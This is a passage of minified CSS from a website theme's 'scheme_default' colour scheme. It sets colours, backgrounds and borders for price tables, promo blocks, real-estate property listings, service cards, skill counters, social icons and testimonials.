.sc_price_item_icon{color:#6fb72f}.scheme_default .sc_price_item .sc_price_item_label{background-color:#6fb72f;	color:#ffffff}.scheme_default .sc_price_item .sc_price_item_subtitle{color:#929ca8}.scheme_default .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a{color:#222a35}.scheme_default .sc_price_item .sc_price_item_price{color:#222a35}.scheme_default .sc_price_item .sc_price_item_description{color:#929ca8}.scheme_default .sc_price_item .sc_price_item_details{color:#7d8794}.scheme_default .sc_price_item_price_after{color:#7d8794}.scheme_default .sc_price_item .sc_price_item_link{background-color:#ffffff !important}.scheme_default .sc_promo_icon{color:#6fb72f}.scheme_default .sc_promo .sc_promo_title,.scheme_default .sc_promo .sc_promo_descr{color:#222a35}.scheme_default .sc_promo .sc_promo_content{color:#7d8794}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#6fb72f !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#ffffff;	background-color:#222a35}.scheme_default.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_default.sc_promo .sc_promo_text_inner{background-color:#f5f6fa}.scheme_default.sc_promo .sc_promo_title{color:#6fb72f}.scheme_default.sc_promo .sc_promo_subtitle{color:#5ea41f}.scheme_default.sc_promo .sc_promo_descr{color:#222a35}.scheme_default.sc_promo .sc_promo_content{color:#7d8794}.scheme_default .sc_properties_columns_1 .sc_properties_item{background-color:#f5f6fa}.scheme_default .sc_properties_item_status>a,.scheme_default .sc_properties_item_type>a,.scheme_default .sc_properties_item_compare{color:#929ca8}.scheme_default .sc_properties_item_compare.in_compare_list{color:#6fb72f}.scheme_default .sc_properties_item_status>a:hover,.scheme_default .sc_properties_item_type>a:hover,.scheme_default .sc_properties_item_compare:hover,.scheme_default .sc_properties_item_compare.in_compare_list:hover{color:#222a35}.scheme_default .sc_properties_item_options .sc_properties_item_row_address,.scheme_default .sc_properties_item_options .sc_properties_item_row_meta{color:#929ca8}.scheme_default .properties_page_title .properties_page_status>a{color:#ffffff;	background-color:#6fb72f}.scheme_default .properties_page_title .properties_page_status>a:hover{color:#1d1d1d;	background-color:#77c43d}.scheme_default .properties_page_title_address{color:#929ca8}.scheme_default .properties_price{color:#929ca8}.scheme_default .properties_page_section_title{border-color:#e2e5e8}.scheme_default .properties_page_attachments_list>a:before,.scheme_default .properties_page_features_list>a:before{color:#6fb72f}.scheme_default .properties_page_floor_plans_list .properties_page_floor_plans_list_item_title{background-color:#f5f6fa !important;	color:#7d8794}.scheme_default .properties_page_virtual_tour_wrap{background-color:#f5f6fa; color:#7d8794}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#e8eaed}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#f5f6fa;	border-color:#f5f6fa;	border-bottom-color:#e8eaed}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#e8eaed;	background-color:#ffffff;	border-bottom-color:#ffffff}.scheme_default .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#e8eaed;	border-color:#e8eaed #e8eaed #e8eaed}.scheme_default .properties_page_agent_info_position{color:#929ca8}.scheme_default .properties_page_agent_info_phones>span,.scheme_default .properties_page_agent_info_phones>a{color:#7d8794}.scheme_default .properties_page_agent_info_phones>a:hover{color:#6fb72f}.scheme_default .properties_page_agent_info_address:before,.scheme_default .properties_page_agent_info_phones>:before{color:#222a35}.scheme_default .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#7d8794}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#929ca8;	background-color:#ffffff}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#222a35}.scheme_default .sc_properties_compare_data .properties_feature_present{color:#6fb72f}.scheme_default .sc_services .sc_services_item_number{color:#e8eaed}.scheme_default .sc_services_default .sc_services_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_services_default .sc_services_item_icon{color:#6fb72f;	border-color:#6fb72f}.scheme_default .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#6fb72f;	border-color:#6fb72f}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_icon{color:#8be77c;	border-color:#8be77c}.scheme_default .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#8be77c;	border-color:#8be77c}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_icon{color:#eec432;	border-color:#eec432}.scheme_default .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#eec432;	border-color:#eec432}.scheme_default .sc_services_default.color_style_dark .sc_services_item_icon{color:#222a35;	border-color:#222a35}.scheme_default .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#222a35;	border-color:#222a35}.scheme_default .sc_services_default .sc_services_item_subtitle a{color:#6fb72f}.scheme_default .sc_services_default .sc_services_item_subtitle a:hover{color:#5ea41f}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#8be77c}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#eec432}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#222a35}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#6fb72f}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#7d8794;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_icon{color:#6fb72f;	border-color:#6fb72f}.scheme_default .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#5ea41f}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#6fb72f;	border-color:#6fb72f}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#6fb72f}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#5ea41f}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_icon{color:#87c423;	border-color:#87c423}.scheme_default .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#87c423}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#87c423;	border-color:#87c423}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#87c423}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#87c423}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_icon{color:#ddb837;	border-color:#ddb837}.scheme_default .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#ddb837;	border-color:#ddb837}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ddb837}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#eec432}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_icon{color:#222a35;	border-color:#222a35}.scheme_default .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#6fb72f}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#222a35;	border-color:#222a35}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#222a35}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#6fb72f}.scheme_default .sc_services_light .sc_services_item_icon{color:#6fb72f}.scheme_default .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#5ea41f}.scheme_default .sc_services_light.color_style_link2 .sc_services_item_icon{color:#87c423}.scheme_default .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#87c423}.scheme_default .sc_services_light.color_style_link3 .sc_services_item_icon{color:#ddb837}.scheme_default .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_default .sc_services_light.color_style_dark .sc_services_item_icon{color:#222a35}.scheme_default .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#6fb72f}.scheme_default .sc_services_callouts .sc_services_item{background-color:#f5f6fa}.scheme_default .sc_services_callouts .sc_services_item_marker{border-color:#ffffff;	background-color:#6fb72f;	color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#ffffff;	background-color:#5ea41f;	color:#1d1d1d}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#8be77c}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#eec432}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#ddb837}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#222a35}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#6fb72f}.scheme_default .sc_services_callouts .sc_services_item_marker_bg{border-color:#ffffff;	background-color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item_timeline{border-color:#e2e5e8}.scheme_default .sc_services_timeline .sc_services_item_marker{border-color:#6fb72f;	background-color:#6fb72f;	color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#5ea41f;	background-color:#5ea41f;	color:#1d1d1d}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#87c423;	background-color:#87c423}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#87c423;	background-color:#87c423}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#ddb837;	background-color:#ddb837}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#eec432;	background-color:#eec432}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#222a35;	background-color:#222a35}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#6fb72f;	background-color:#6fb72f}.scheme_default .sc_services_iconed .sc_services_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#6fb72f}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#87c423}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ddb837}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#6fb72f}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#87c423}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#ddb837}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#6fb72f}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#87c423}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#222a35}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#6fb72f}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#8be77c}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#eec432}.scheme_default .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#222a35}.scheme_default .sc_services.slider_container .swiper-pagination-bullet{border-color:#929ca8}.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#929ca8}.scheme_default .sc_services_hover .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item_title a:hover,.scheme_default .sc_services_hover .sc_services_item_subtitle a:hover{color:#6fb72f}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#87c423}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#e8eaed}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#f5f6fa}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#b7b7b7}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#222a35}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#6fb72f}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#8be77c}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#eec432}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#6fb72f}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#8be77c}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#eec432}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#5ea41f}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#7d8794}.scheme_default .sc_services_chess .sc_services_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_services_chess .sc_services_item_title,.scheme_default .sc_services_chess .sc_services_item_title a{color:#222a35}.scheme_default .sc_services_chess .sc_services_item_title a:hover{color:#6fb72f}.scheme_default .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_default .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#eec432}.scheme_default .sc_services_chess .sc_services_item:hover{color:#afafaf;	background-color:#222a35}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#b8bdc8}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#72cfd5}.scheme_default .sc_services_tabs_simple .sc_services_item_icon{color:#6fb72f}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#87c423}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#ddb837}.scheme_default .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#222a35}.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#5ea41f}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#87c423}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#eec432}.scheme_default .sc_services_tabs .sc_services_item_content{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_services_tabs .sc_services_item_title a{color:#222a35}.scheme_default .sc_services_tabs .sc_services_item_title a:hover{color:#6fb72f}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#eec432}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#6fb72f}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#eec432}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#b7b7b7}.scheme_default .sc_services_tabs .sc_services_tabs_list_item{background-color:#f5f6fa}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#e8eaed}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#dadada}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#222a35}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#6fb72f}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#eec432}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#222a35}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#5ea41f}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ddb837}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#222a35}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#7d8794}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#222a35 !important}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#6fb72f}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#eec432}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#222a35}/* Skills (Counters) */.scheme_default .sc_skills_counter .sc_skills_icon{color:#222a35}.scheme_default .sc_skills .sc_skills_total{color:#87c423}.scheme_default .sc_skills.color_style_link2 .sc_skills_total{color:#87c423}.scheme_default .sc_skills.color_style_link3 .sc_skills_total{color:#ddb837}.scheme_default .sc_skills.color_style_dark .sc_skills_total{color:#222a35}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#222a35}.scheme_default .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#e2e5e8}.scheme_default .socials_wrap .social_item .social_icon{background-color:#6fb72f}.scheme_default .socials_wrap .social_item .social_icon,.scheme_default .socials_wrap .social_item .social_icon i{color:#222a35}.scheme_default .socials_wrap .social_item:hover .social_icon{background-color:#5ea41f}.scheme_default .socials_wrap .social_item:hover .social_icon,.scheme_default .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_default .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#e8eaed}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#5ea41f}.scheme_default.sidebar .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#6fb72f}.scheme_default.sidebar .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#1d1d1d;	background-color:#5ea41f}.scheme_default.footer_wrap .socials_wrap .social_item .social_icon{color:#7d8794}.scheme_default.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#6fb72f}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#222a35;	background-color:transparent}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#6fb72f;	background-color:transparent}.scheme_default .socials_share.socials_type_drop .social_item>.social_icon>i{color:#929ca8}.scheme_default .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#222a35}.scheme_default .sc_supertitle_no_icon{background-color:#6fb72f}.scheme_default .sc_testimonials_item_content{color:#7d8794}.scheme_default .sc_testimonials_item_author:before,.scheme_default .sc_testimonials_item_author_data:before,.scheme_default .sc_testimonials_item_content:before{color:#6fb72f}.scheme_default .sc_testimonials_item_author_title{color:#222a35}.scheme_default .color_style_link2 .sc_testimonials_item_content:before,.scheme_default .color_style_link2 .sc_testimonials_item_author_title{color:#87c423}.scheme_default .color_style_link3 